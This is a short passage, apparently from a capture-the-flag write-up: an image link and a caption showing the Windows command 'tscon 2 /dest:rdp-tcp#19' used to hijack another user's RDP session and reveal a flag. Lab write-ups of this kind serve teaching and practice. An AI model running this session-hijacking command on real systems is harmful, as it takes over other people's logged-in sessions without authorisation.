 tscon 2 /dest:rdp-tcp#19 hijacking Toby's session and revealing his desktop with Flag 3